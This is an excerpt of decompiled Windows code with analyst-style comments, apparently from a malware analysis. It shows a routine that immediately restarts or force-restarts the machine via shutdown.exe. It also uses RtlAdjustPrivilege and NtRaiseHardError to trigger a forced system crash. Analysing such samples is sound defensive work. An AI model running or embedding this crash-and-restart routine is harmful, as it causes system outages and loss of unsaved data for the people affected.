 if ( !v2 )
  return WinExec("shutdown.exe /r /t 00", 0); // to restart the computer immediately.
v3 = v2 - 1;
if ( !v3 )
  return WinExec("shutdown.exe /r /f /t 00", 0);// force-restart the computer immediately
v4 = v3 - 1;
if ( !v4 )
{
  LibraryA = LoadLibraryA("ntdll.dll");
  RtlAdjustPrivilege = GetProcAddress(LibraryA, "RtlAdjustPrivilege");// to adjust the privilege level of a specified privilege for the current thread.
  ModuleHandleA = GetModuleHandleA("ntdll.dll");
  NtRaiseHardError = GetProcAddress(ModuleHandleA, "NtRaiseHardError");
  (RtlAdjustPrivilege)(19, 1, 0, &v37);
  return (NtRaiseHardError)(STATUS_FLOAT_MULTIPLE_FAULTS, 0, 0, 0, 6, v32);// raises a hard system error with the status code STATUS_FLOAT_MULTIPLE_FAULTS
                                              // to perform a hard system shutdown.
}